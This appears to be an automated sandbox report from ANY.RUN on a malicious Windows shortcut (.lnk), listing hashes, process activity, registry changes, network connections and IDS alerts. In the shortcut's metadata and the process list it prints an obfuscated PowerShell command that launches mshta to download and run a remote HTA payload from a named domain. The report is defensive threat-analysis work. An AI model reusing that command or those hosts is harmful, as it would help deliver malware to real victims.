| File name: | ITEMS -98765456.lnk |
| Full analysis: | https://app.any.run/tasks/5a51d459-6caa-47dd-9b27-715ca2ec92bb |
| Verdict: | Malicious activity |
| Analysis date: | December 26, 2023, 05:55:18 |
| OS: | Windows 11 Professional (build: 22000, 64 bit) |
| Indicators: | |
| MIME: | application/octet-stream |
| File info: | MS Windows shortcut, Item id list present, Has Description string, Has Relative path, Has command line arguments, Icon number=13, ctime=Sun Dec 31 23:06:32 1600, mtime=Sun Dec 31 23:06:32 1600, atime=Sun Dec 31 23:06:32 1600, length=0, window=hidenormalshowminimized |
| MD5: | 8D35E46911450C731F76F311BAAD7EF0 |
| SHA1: | AE1D21E7C501CDE5631971A39349B4A18CB52A7F |
| SHA256: | 1BF287BAF71F2A0872005E73399685DF6B3A2B27CB2F27511DEB4BDF566FBE67 |
| SSDEEP: | 12:8eUm/3BVSXvk44X3ojsqzKtnWNYyW+UcCsvXhrelOG5zbdpYrn1IlI5u9bOVn1IJ:8s/BHYVKVW+r+/CWtYOodd79dsHmBn |
MALICIOUS
Scans artifacts that could help determine the target
- mshta.exe (PID: 3604)
Run PowerShell with an invisible window
- powershell.exe (PID: 4112)
Changes powershell execution policy (Unrestricted)
- mshta.exe (PID: 3604)
SUSPICIOUS
Reads the Internet Settings
- mshta.exe (PID: 3604)
- powershell.exe (PID: 4112)
- powershell.exe (PID: 5936)
Suspicious use of symmetric encryption in PowerShell
- mshta.exe (PID: 3604)
- cmd.exe (PID: 5340)
Base64-obfuscated command line is found
- mshta.exe (PID: 3604)
- cmd.exe (PID: 5340)
Runs shell command (SCRIPT)
- mshta.exe (PID: 3604)
Starts POWERSHELL.EXE for commands execution
- cmd.exe (PID: 5340)
- mshta.exe (PID: 3604)
Access the System.Security .NET namespace (SCRIPT)
- mshta.exe (PID: 3604)
Powershell scripting: start process
- mshta.exe (PID: 3604)
Starts CMD.EXE for commands execution
- powershell.exe (PID: 4112)
Unusual connection from system programs
- powershell.exe (PID: 5936)
The Powershell connects to the Internet
- powershell.exe (PID: 5936)
INFO
Reads Internet Explorer settings
- mshta.exe (PID: 3604)
Checks proxy server information
- mshta.exe (PID: 3604)
- powershell.exe (PID: 5936)


Application launched itself
- Acrobat.exe (PID: 5248)
- AcroCEF.exe (PID: 3676)
Checks supported languages
- acrobat_sl.exe (PID: 2432)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .lnk | | | Windows Shortcut (100) |
|---|
EXIF
LNK
| Flags: | IDList, Description, RelativePath, CommandArgs, IconFile, Unicode, ExpIcon |
|---|---|
| FileAttributes: | (none) |
| TargetFileSize: | - |
| IconIndex: | 13 |
| RunWindow: | Show Minimized No Activate |
| HotKey: | (none) |
| TargetFileDOSName: | powershell.exe |
| Description: | line |
| RelativePath: | ..\..\..\Windows\System32\WindowsPowerShell\v1.0\powershell.exe |
| CommandLineArguments: | \W*\\\*2\\\msh*e ('http'+'://thanhancompany.com/ta/line'+'.hta') |
| IconFileName: | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe |
Total processes
123
Monitored processes
25
Malicious processes
1
Suspicious processes
4
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 892 | "C:\Program Files\Adobe\Acrobat DC\Acrobat\acrocef_1\AcroCEF.exe" --type=gpu-process --log-severity=disable --user-agent-product="ReaderServices/22.3.20314 Chrome/105.0.0.0" --lang=en-US --gpu-preferences=UAAAAAAAAADgACAYAAAAAAAAAAAAAAAAAABgAAAAAAAwAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAEgAAAAAAAAASAAAAAAAAAAYAAAAAgAAABAAAAAAAAAAGAAAAAAAAAAQAAAAAAAAAAAAAAAOAAAAEAAAAAAAAAABAAAADgAAAAgAAAAAAAAACAAAAAAAAAA= --log-file="C:\Program Files\Adobe\Acrobat DC\Acrobat\acrocef_1\debug.log" --mojo-platform-channel-handle=2464 --field-trial-handle=1636,i,6110441513569426297,12686860527406737841,131072 --disable-features=BackForwardCache,CalculateNativeWinOcclusion,WinUseBrowserSpellChecker /prefetch:2 | C:\Program Files\Adobe\Acrobat DC\Acrobat\acrocef_1\AcroCEF.exe | — | AcroCEF.exe | |||||||||||
User: admin Company: Adobe Systems Incorporated Integrity Level: LOW Description: Adobe AcroCEF Exit code: 0 Version: 22.3.20314.0 Modules
| |||||||||||||||
| 1048 | "C:\Program Files\Adobe\Acrobat DC\Acrobat\acrocef_1\AcroCEF.exe" --type=renderer --log-severity=disable --user-agent-product="ReaderServices/22.3.20314 Chrome/105.0.0.0" --first-renderer-process --log-file="C:\Program Files\Adobe\Acrobat DC\Acrobat\acrocef_1\debug.log" --touch-events=enabled --lang=en-US --device-scale-factor=1 --num-raster-threads=2 --enable-main-frame-before-activation --renderer-client-id=6 --mojo-platform-channel-handle=2372 --field-trial-handle=1636,i,6110441513569426297,12686860527406737841,131072 --disable-features=BackForwardCache,CalculateNativeWinOcclusion,WinUseBrowserSpellChecker /prefetch:1 | C:\Program Files\Adobe\Acrobat DC\Acrobat\acrocef_1\AcroCEF.exe | — | AcroCEF.exe | |||||||||||
User: admin Company: Adobe Systems Incorporated Integrity Level: LOW Description: Adobe AcroCEF Exit code: 0 Version: 22.3.20314.0 Modules
| |||||||||||||||
| 1548 | "C:\Program Files\Adobe\Acrobat DC\Acrobat\acrocef_1\AcroCEF.exe" --type=gpu-process --log-severity=disable --user-agent-product="ReaderServices/22.3.20314 Chrome/105.0.0.0" --lang=en-US --gpu-preferences=UAAAAAAAAADgACAYAAAAAAAAAAAAAAAAAABgAAAAAAAwAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAEgAAAAAAAAASAAAAAAAAAAYAAAAAgAAABAAAAAAAAAAGAAAAAAAAAAQAAAAAAAAAAAAAAAOAAAAEAAAAAAAAAABAAAADgAAAAgAAAAAAAAACAAAAAAAAAA= --log-file="C:\Program Files\Adobe\Acrobat DC\Acrobat\acrocef_1\debug.log" --mojo-platform-channel-handle=1932 --field-trial-handle=1636,i,6110441513569426297,12686860527406737841,131072 --disable-features=BackForwardCache,CalculateNativeWinOcclusion,WinUseBrowserSpellChecker /prefetch:2 | C:\Program Files\Adobe\Acrobat DC\Acrobat\acrocef_1\AcroCEF.exe | — | AcroCEF.exe | |||||||||||
User: admin Company: Adobe Systems Incorporated Integrity Level: LOW Description: Adobe AcroCEF Exit code: 0 Version: 22.3.20314.0 Modules
| |||||||||||||||
| 1672 | \??\C:\Windows\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Exit code: 0 Version: 10.0.22000.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1768 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" \W*\\\*2\\\msh*e ('http'+'://thanhancompany.com/ta/line'+'.hta') | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.22000.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1912 | "C:\Program Files\Adobe\Acrobat DC\Acrobat\acrocef_1\AcroCEF.exe" --type=gpu-process --log-severity=disable --user-agent-product="ReaderServices/22.3.20314 Chrome/105.0.0.0" --lang=en-US --gpu-preferences=UAAAAAAAAADgACAYAAAAAAAAAAAAAAAAAABgAAAAAAAwAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAEgAAAAAAAAASAAAAAAAAAAYAAAAAgAAABAAAAAAAAAAGAAAAAAAAAAQAAAAAAAAAAAAAAAOAAAAEAAAAAAAAAABAAAADgAAAAgAAAAAAAAACAAAAAAAAAA= --use-gl=disabled --log-file="C:\Program Files\Adobe\Acrobat DC\Acrobat\acrocef_1\debug.log" --mojo-platform-channel-handle=1740 --field-trial-handle=1636,i,6110441513569426297,12686860527406737841,131072 --disable-features=BackForwardCache,CalculateNativeWinOcclusion,WinUseBrowserSpellChecker /prefetch:2 | C:\Program Files\Adobe\Acrobat DC\Acrobat\acrocef_1\AcroCEF.exe | — | AcroCEF.exe | |||||||||||
User: admin Company: Adobe Systems Incorporated Integrity Level: LOW Description: Adobe AcroCEF Exit code: 0 Version: 22.3.20314.0 Modules
| |||||||||||||||
| 2432 | "C:\Program Files\Adobe\Acrobat DC\Acrobat\Acrobat_sl.exe" | C:\Program Files\Adobe\Acrobat DC\Acrobat\acrobat_sl.exe | — | AdobeARM.exe | |||||||||||
User: admin Company: Adobe Systems Incorporated Integrity Level: MEDIUM Description: Adobe Acrobat SpeedLauncher Exit code: 0 Version: 22.3.20310.0 Modules
| |||||||||||||||
| 2476 | "C:\Program Files (x86)\Common Files\Adobe\ARM\1.0\AdobeARM.exe" /PRODUCT:Acrobat /VERSION:22.0 /MODE:3 | C:\Program Files (x86)\Common Files\Adobe\ARM\1.0\AdobeARM.exe | Acrobat.exe | ||||||||||||
User: admin Company: Adobe Inc. Integrity Level: MEDIUM Description: Adobe Reader and Acrobat Manager Exit code: 0 Version: 1.824.460.1032 Modules
| |||||||||||||||
| 2596 | \??\C:\Windows\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Exit code: 0 Version: 10.0.22000.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2736 | "C:\Program Files\Adobe\Acrobat DC\Acrobat\acrocef_1\AcroCEF.exe" --type=renderer --log-severity=disable --user-agent-product="ReaderServices/22.3.20314 Chrome/105.0.0.0" --log-file="C:\Program Files\Adobe\Acrobat DC\Acrobat\acrocef_1\debug.log" --touch-events=enabled --disable-gpu-compositing --lang=en-US --device-scale-factor=1 --num-raster-threads=2 --enable-main-frame-before-activation --renderer-client-id=10 --mojo-platform-channel-handle=2820 --field-trial-handle=1636,i,6110441513569426297,12686860527406737841,131072 --disable-features=BackForwardCache,CalculateNativeWinOcclusion,WinUseBrowserSpellChecker /prefetch:1 | C:\Program Files\Adobe\Acrobat DC\Acrobat\acrocef_1\AcroCEF.exe | — | AcroCEF.exe | |||||||||||
User: admin Company: Adobe Systems Incorporated Integrity Level: LOW Description: Adobe AcroCEF Exit code: 0 Version: 22.3.20314.0 Modules
| |||||||||||||||
Total events
34 002
Read events
33 943
Write events
59
Delete events
0
Modification events
| (PID) Process: | (3604) mshta.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | ProxyBypass |
Value: 1 | |||
| (PID) Process: | (3604) mshta.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | IntranetName |
Value: 1 | |||
| (PID) Process: | (3604) mshta.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 1 | |||
| (PID) Process: | (3604) mshta.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | AutoDetect |
Value: 0 | |||
| (PID) Process: | (3604) mshta.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\Cookies |
| Operation: | write | Name: | CachePrefix |
Value: Cookie: | |||
| (PID) Process: | (3604) mshta.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\History |
| Operation: | write | Name: | CachePrefix |
Value: Visited: | |||
| (PID) Process: | (4112) powershell.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | ProxyBypass |
Value: 1 | |||
| (PID) Process: | (4112) powershell.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | IntranetName |
Value: 1 | |||
| (PID) Process: | (4112) powershell.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 1 | |||
| (PID) Process: | (4112) powershell.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | AutoDetect |
Value: 0 | |||
Executable files
1
Suspicious files
193
Text files
26
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 1768 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\687327458b419381.customDestinations-ms | binary | |
MD5:677A49DC085EDD7387ECB03E135ADBB5 | SHA256:E40BA42416E477828DCA40BE4DC0994369DD833111064982C9011BE914E98B19 | |||
| 1768 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\NRBDW7BK27FE834PBTVI.temp | binary | |
MD5:677A49DC085EDD7387ECB03E135ADBB5 | SHA256:E40BA42416E477828DCA40BE4DC0994369DD833111064982C9011BE914E98B19 | |||
| 1768 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_eo3v5mve.xov.ps1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 1768 | powershell.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\PowerShell\StartupProfileData-NonInteractive | binary | |
MD5:A96DA78EC66D80F723B325722F36F802 | SHA256:66B38974ACCAC25853D13423CF2F7C5EF07A5289335FEA648F10FB304D2B8388 | |||
| 1768 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_ctji1hnk.1my.psm1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 5936 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_p55xjyaw.bgn.ps1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 1768 | powershell.exe | C:\Users\admin\AppData\Local\Microsoft\CLR_v4.0\UsageLogs\powershell.exe.log | text | |
MD5:22A211C7775353262CAAAB01735EFE53 | SHA256:784143DEB0249B193742925C306F392EF3EFC7D435ADD85895F7A4B09005695F | |||
| 3604 | mshta.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\INetCache\IE\J0KBFYBW\line[1].hta | html | |
MD5:D88EE271FCA9CC237C2C5A8EFCC744DB | SHA256:C6A12DB1CCEA2FB030FD79DEA7D4862425C84E8FBD898A7612CF2B3763CF5AD6 | |||
| 5740 | Acrobat.exe | C:\Users\admin\AppData\Local\Temp\acrobat_sbx\acroNGLLog.txt | text | |
MD5:E8A0E814D14CB38706064C3AC221964E | SHA256:77C1E1313CF8CBA6916CA38376F7FDD686904BC1A7E82BF915C3A021A7CE43B4 | |||
| 4112 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_cz0s3euc.gqd.ps1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
13
TCP/UDP connections
33
DNS requests
19
Threats
3
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
3752 | svchost.exe | GET | 200 | 192.229.221.95:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBSAUQYBMq2awn1Rh6Doh%2FsBYgFV7gQUA95QNVbRTLtm8KPiGxvDl7I90VUCEAJ0LqoXyo4hxxe7H%2Fz9DKA%3D | US | binary | 471 b | unknown |
3884 | smartscreen.exe | GET | 200 | 93.184.221.240:80 | http://ctldl.windowsupdate.com/msdownload/update/v3/static/trustedr/en/disallowedcertstl.cab?13b41378fce6cd72 | GB | compressed | 4.66 Kb | unknown |
5248 | Acrobat.exe | GET | 200 | 192.229.221.95:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBTk45WiKdPUwcMf8JgMC07ACYqr2AQUt2ui6qiqhIx56rTaD5iyxZV2ufQCEAWz1NCckkaDRqU%2FRpuMnaA%3D | US | binary | 471 b | unknown |
5248 | Acrobat.exe | GET | 200 | 192.229.221.95:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBSAUQYBMq2awn1Rh6Doh%2FsBYgFV7gQUA95QNVbRTLtm8KPiGxvDl7I90VUCEAbY2QTVWENG9oovp1QifsQ%3D | US | binary | 471 b | unknown |
3884 | smartscreen.exe | GET | 200 | 192.229.221.95:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBQ50otx%2Fh0Ztl%2Bz8SiPI7wEWVxDlQQUTiJUIBiV5uNu5g%2F6%2BrkS7QYXjzkCEA77flR%2B3w%2FxBpruV2lte6A%3D | US | binary | 471 b | unknown |
2476 | AdobeARM.exe | GET | 200 | 23.48.23.54:80 | http://acroipm2.adobe.com/assets/Owner/arm/2023/12/OwnerAPI/Rdr.txt | DE | text | 4 b | unknown |
2476 | AdobeARM.exe | GET | 200 | 23.48.23.54:80 | http://acroipm2.adobe.com/assets/Owner/arm/ReportOwner.txt | DE | text | 4 b | unknown |
3604 | mshta.exe | GET | 200 | 192.185.191.127:80 | http://thanhancompany.com/ta/line.hta | US | html | 55.6 Kb | unknown |
2476 | AdobeARM.exe | GET | 200 | 192.229.221.95:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBTfIs%2BLjDtGwQ09XEB1Yeq%2BtX%2BBgQQU7NfjgtJxXWRM3y5nP%2Be6mK4cD08CEAitQLJg0pxMn17Nqb2Trtk%3D | US | binary | 727 b | unknown |
1412 | svchost.exe | GET | 200 | 2.21.20.140:80 | http://www.msftconnecttest.com/connecttest.txt | DE | text | 22 b | unknown |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
4588 | svchost.exe | 239.255.255.250:1900 | — | — | — | whitelisted |
2864 | svchost.exe | 20.73.194.208:443 | — | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
3884 | smartscreen.exe | 20.31.251.109:443 | checkappexec.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | unknown |
1412 | svchost.exe | 2.21.20.155:80 | — | Akamai International B.V. | DE | unknown |
3884 | smartscreen.exe | 93.184.221.240:80 | ctldl.windowsupdate.com | EDGECAST | GB | whitelisted |
3884 | smartscreen.exe | 192.229.221.95:80 | ocsp.digicert.com | EDGECAST | US | whitelisted |
3604 | mshta.exe | 192.185.191.127:80 | thanhancompany.com | UNIFIEDLAYER-AS-1 | US | unknown |
5944 | svchost.exe | 184.30.17.174:443 | fs.microsoft.com | AKAMAI-AS | DE | unknown |
6112 | OfficeC2RClient.exe | 52.109.89.18:443 | — | MICROSOFT-CORP-MSN-AS-BLOCK | NL | unknown |
5936 | powershell.exe | 167.99.136.52:443 | mag.wcoomd.org | DIGITALOCEAN-ASN | DE | unknown |
DNS requests
Domain | IP | Reputation |
|---|---|---|
checkappexec.microsoft.com |
| whitelisted |
ctldl.windowsupdate.com |
| whitelisted |
ocsp.digicert.com |
| whitelisted |
thanhancompany.com |
| unknown |
mag.wcoomd.org |
| unknown |
hiqsolution.com |
| malicious |
cc-api-data.adobe.io |
| whitelisted |
geo2.adobe.com |
| whitelisted |
p13n.adobe.io |
| whitelisted |
login.live.com |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
3604 | mshta.exe | Potentially Bad Traffic | ET POLICY Possible HTA Application Download |
3604 | mshta.exe | Attempted User Privilege Gain | ET EXPLOIT SUSPICIOUS Possible CVE-2017-0199 IE7/NoCookie/Referer HTA dl |
1412 | svchost.exe | Misc activity | ET INFO Microsoft Connection Test |